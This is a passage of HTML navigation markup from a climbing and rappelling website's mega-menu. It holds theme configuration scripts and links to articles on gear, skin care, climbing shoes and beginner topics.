<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-12"><a href="https://rappelinfo.com/category/the-gear-you-need/">The Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_2_69700f457e804 = new tdBlock();
block_td_uid_2_69700f457e804.id = "td_uid_2_69700f457e804";
block_td_uid_2_69700f457e804.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69700f457e804_rand","tdc_css_class":"td_uid_2_69700f457e804_rand","tdc_css_class_style":"td_uid_2_69700f457e804_rand_style"}';
block_td_uid_2_69700f457e804.td_column_number = "3";
block_td_uid_2_69700f457e804.block_type = "td_block_mega_menu";
block_td_uid_2_69700f457e804.post_count = "5";
block_td_uid_2_69700f457e804.found_posts = "16";
block_td_uid_2_69700f457e804.header_color = "";
block_td_uid_2_69700f457e804.ajax_pagination_infinite_stop = "";
block_td_uid_2_69700f457e804.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_2_69700f457e804);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_69700f457e804_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69700f457e804" ><div id=td_uid_2_69700f457e804 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/bank-line-main-uses/" rel="bookmark" class="td-image-wrap" title="Bank Line &#8211; Main Uses and How to Find the Best One (Full Guide)"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-300x225.webp 300w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-80x60.webp 80w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide.webp 700w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="bank line cordage" title="Bank Line &#8211; Main Uses and How to Find the Best One (Full Guide)" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-300x225.webp 300w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide-80x60.webp 80w,https://rappelinfo.com/wp-content/uploads/2020/03/bank-line-guide.webp 700w" sizes="(max-width: 180px) 100vw, 180px" alt="bank line cordage" title="Bank Line &#8211; Main Uses and How to Find the Best One (Full Guide)"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/bank-line-main-uses/" rel="bookmark" title="Bank Line &#8211; Main Uses and How to Find the Best One (Full Guide)">Bank Line &#8211; Main Uses and How to Find the Best One (Full Guide)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/warmest-socks/" rel="bookmark" class="td-image-wrap" title="The Warmest Socks You Can Put on Your Feet This Year"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="warmest socks" title="The Warmest Socks You Can Put on Your Feet This Year" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/warmest-socks-photo-by-Photo-by-Andrew-Neel-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="warmest socks" title="The Warmest Socks You Can Put on Your Feet This Year"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/warmest-socks/" rel="bookmark" title="The Warmest Socks You Can Put on Your Feet This Year">The Warmest Socks You Can Put on Your Feet This Year</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/best-prusik-cord-and-pre-sewn/" rel="bookmark" class="td-image-wrap" title="Finding the Best Prusik Cord &#038; Pre-Sewn Alternatives"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Best Prusik Cord" title="Finding the Best Prusik Cord &#038; Pre-Sewn Alternatives" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/Prusik-Cord-By-Photo-by-Markus-Spiske-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Best Prusik Cord" title="Finding the Best Prusik Cord &#038; Pre-Sewn Alternatives"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-prusik-cord-and-pre-sewn/" rel="bookmark" title="Finding the Best Prusik Cord &#038; Pre-Sewn Alternatives">Finding the Best Prusik Cord &#038; Pre-Sewn Alternatives</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/best-belay-devices/" rel="bookmark" class="td-image-wrap" title="The Best Belay Devices You Can Get in 2022"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="best belay devices" title="The Best Belay Devices You Can Get in 2022" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-belay-devices-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="best belay devices" title="The Best Belay Devices You Can Get in 2022"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/best-belay-devices/" rel="bookmark" title="The Best Belay Devices You Can Get in 2022">The Best Belay Devices You Can Get in 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/headlamps-for-hiking-and-climbing/" rel="bookmark" class="td-image-wrap" title="The 11 Best Headlamps for Hiking and Climbing in 2022"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Best Headlamps for Hiking and Climbing" title="The 11 Best Headlamps for Hiking and Climbing in 2022" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/Best-headlamps-for-hiking-and-climbing-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Best Headlamps for Hiking and Climbing" title="The 11 Best Headlamps for Hiking and Climbing in 2022"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/headlamps-for-hiking-and-climbing/" rel="bookmark" title="The 11 Best Headlamps for Hiking and Climbing in 2022">The 11 Best Headlamps for Hiking and Climbing in 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69700f457e804" data-td_block_id="td_uid_2_69700f457e804"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69700f457e804" data-td_block_id="td_uid_2_69700f457e804"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://rappelinfo.com/category/tips-and-faq/">Tips and FAQ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_3_69700f45848bb = new tdBlock();
block_td_uid_3_69700f45848bb.id = "td_uid_3_69700f45848bb";
block_td_uid_3_69700f45848bb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69700f45848bb_rand","tdc_css_class":"td_uid_3_69700f45848bb_rand","tdc_css_class_style":"td_uid_3_69700f45848bb_rand_style"}';
block_td_uid_3_69700f45848bb.td_column_number = "3";
block_td_uid_3_69700f45848bb.block_type = "td_block_mega_menu";
block_td_uid_3_69700f45848bb.post_count = "5";
block_td_uid_3_69700f45848bb.found_posts = "15";
block_td_uid_3_69700f45848bb.header_color = "";
block_td_uid_3_69700f45848bb.ajax_pagination_infinite_stop = "";
block_td_uid_3_69700f45848bb.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_69700f45848bb);
</script><div class="td_block_wrap td_block_mega_menu td_uid_3_69700f45848bb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69700f45848bb" ><div id=td_uid_3_69700f45848bb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/how-to-take-care-of-your-calluses/" rel="bookmark" class="td-image-wrap" title="How to Take Care of Your Hand Calluses"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-80x60.jpg.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="rappelling calluses" title="How to Take Care of Your Hand Calluses" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-180x135.jpg.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-180x135.jpg.webp" srcset="https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2019/07/callused-hands-from-climbing-or-rappelling-80x60.jpg.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="rappelling calluses" title="How to Take Care of Your Hand Calluses"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/how-to-take-care-of-your-calluses/" rel="bookmark" title="How to Take Care of Your Hand Calluses">How to Take Care of Your Hand Calluses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/simul-rappelling-technique/" rel="bookmark" class="td-image-wrap" title="Simul Rappelling Is a Useful yet Risky Technique"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Simul Rappelling" title="Simul Rappelling Is a Useful yet Risky Technique" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/04/Simul-rappelling-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Simul Rappelling" title="Simul Rappelling Is a Useful yet Risky Technique"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/simul-rappelling-technique/" rel="bookmark" title="Simul Rappelling Is a Useful yet Risky Technique">Simul Rappelling Is a Useful yet Risky Technique</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/skin-care-for-climbers/" rel="bookmark" class="td-image-wrap" title="Skin Care for Climbers: How to Take Care of Your Hands"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Skin care for climbers" title="Skin Care for Climbers: How to Take Care of Your Hands" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/Skin-Care-for-Climbers-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Skin care for climbers" title="Skin Care for Climbers: How to Take Care of Your Hands"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/skin-care-for-climbers/" rel="bookmark" title="Skin Care for Climbers: How to Take Care of Your Hands">Skin Care for Climbers: How to Take Care of Your Hands</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/how-to-clean-climbing-shoes/" rel="bookmark" class="td-image-wrap" title="How to Clean Climbing Shoes and Remove Odor"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="how to clean climbing shoes" title="How to Clean Climbing Shoes and Remove Odor" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/how-to-clean-climbing-shoes-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="how to clean climbing shoes" title="How to Clean Climbing Shoes and Remove Odor"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/how-to-clean-climbing-shoes/" rel="bookmark" title="How to Clean Climbing Shoes and Remove Odor">How to Clean Climbing Shoes and Remove Odor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/recovering-the-rappel-rope/" rel="bookmark" class="td-image-wrap" title="How Do You Recover the Rope After a Rappel?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-80x60.jpg.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="Recover rappel ropes" title="How Do You Recover the Rope After a Rappel?" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-180x135.jpg.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-180x135.jpg.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-180x135.jpg.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/rappel-ropes-recovery-80x60.jpg.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="Recover rappel ropes" title="How Do You Recover the Rope After a Rappel?"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/recovering-the-rappel-rope/" rel="bookmark" title="How Do You Recover the Rope After a Rappel?">How Do You Recover the Rope After a Rappel?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69700f45848bb" data-td_block_id="td_uid_3_69700f45848bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69700f45848bb" data-td_block_id="td_uid_3_69700f45848bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-29"><a href="https://rappelinfo.com/category/for-beginners/">For Beginners</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_td_uid_4_69700f458c41a = new tdBlock();
block_td_uid_4_69700f458c41a.id = "td_uid_4_69700f458c41a";
block_td_uid_4_69700f458c41a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69700f458c41a_rand","tdc_css_class":"td_uid_4_69700f458c41a_rand","tdc_css_class_style":"td_uid_4_69700f458c41a_rand_style"}';
block_td_uid_4_69700f458c41a.td_column_number = "3";
block_td_uid_4_69700f458c41a.block_type = "td_block_mega_menu";
block_td_uid_4_69700f458c41a.post_count = "5";
block_td_uid_4_69700f458c41a.found_posts = "15";
block_td_uid_4_69700f458c41a.header_color = "";
block_td_uid_4_69700f458c41a.ajax_pagination_infinite_stop = "";
block_td_uid_4_69700f458c41a.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_4_69700f458c41a);
</script><div class="td_block_wrap td_block_mega_menu td_uid_4_69700f458c41a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69700f458c41a" ><div id=td_uid_4_69700f458c41a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/how-to-break-in-climbing-shoes/" rel="bookmark" class="td-image-wrap" title="How to Break in Climbing Shoes (Every Known Method)"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="break in climbing shoes" title="How to Break in Climbing Shoes (Every Known Method)" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/How-to-break-in-climbing-shoes-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="break in climbing shoes" title="How to Break in Climbing Shoes (Every Known Method)"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/how-to-break-in-climbing-shoes/" rel="bookmark" title="How to Break in Climbing Shoes (Every Known Method)">How to Break in Climbing Shoes (Every Known Method)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/what-is-the-ape-index/" rel="bookmark" class="td-image-wrap" title="What Is the Ape Index and How Do You Measure It?"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-300x224.webp 300w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-80x60.webp 80w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main.webp 700w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="ape index" title="What Is the Ape Index and How Do You Measure It?" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-300x224.webp 300w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main-80x60.webp 80w,https://rappelinfo.com/wp-content/uploads/2020/03/what-is-your-ape-index-main.webp 700w" sizes="(max-width: 180px) 100vw, 180px" alt="ape index" title="What Is the Ape Index and How Do You Measure It?"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/what-is-the-ape-index/" rel="bookmark" title="What Is the Ape Index and How Do You Measure It?">What Is the Ape Index and How Do You Measure It?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rappelinfo.com/what-does-rappelling-feel-like/" rel="bookmark" class="td-image-wrap" title="What Does Rappelling Feel Like? Here&#8217;s What to Expect"><img width="180" height="135" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20135'%3E%3C/svg%3E" data-lazy-srcset="https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-80x60.webp 80w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" alt="what does rappelling feel like" title="What Does Rappelling Feel Like? Here&#8217;s What to Expect" data-lazy-src="https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-180x135.webp"/><noscript><img width="180" height="135" class="entry-thumb" src="https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-180x135.webp" srcset="https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-180x135.webp 180w,https://rappelinfo.com/wp-content/uploads/2020/02/what-does-rappelling-feel-like-80x60.webp 80w" sizes="(max-width: 180px) 100vw, 180px" alt="what does rappelling feel like" title="What Does Rappelling Feel Like? Here&#8217;s What to Expect"/></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rappelinfo.com/what-does-rappelling-feel-like/" rel="bookmark" title="What Does Rappelling Feel Like? Here&#8217;s What to Expect">What Does Rappelling Feel Like? Here&#8217;s What to Expect</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
